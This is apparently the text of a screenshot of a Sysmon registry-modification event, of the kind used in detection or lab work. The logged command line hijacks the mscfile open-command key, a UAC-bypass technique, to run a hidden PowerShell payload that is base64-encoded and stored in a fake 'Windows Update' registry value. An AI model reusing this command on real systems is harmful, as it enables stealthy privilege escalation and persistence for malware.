 Event 13, Sysmon
General Details
Registry value set:
RuleName: T1042
EventType: SetValue
UtcTime: 2020-08-05 17:58:45.709
ProcessGuid: {69ffde04-eaac-5f2a-0000-0010d57b0800}
ProcessId: 3916
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject: HKU\S-1-5-21-3220738874-1704364747-447398753-1000_CLASSES\mscfile\shell\open\command\(Default)
Details: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -NonI -c $x=$((gp HKCU:Software\Microsoft
\Windows Update).Update); powershell -NoP -NonI -W Hidden -enc $x
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 8/6/2020 12:58:45 AM
Event ID: 13 Task Category: Registry value set (rule: RegistryEvent)
Level: Information Keywords:
User: SYSTEM Computer: WIN-7.winsrv2008.local
OpCode: Info
More Information: Event Log Online Help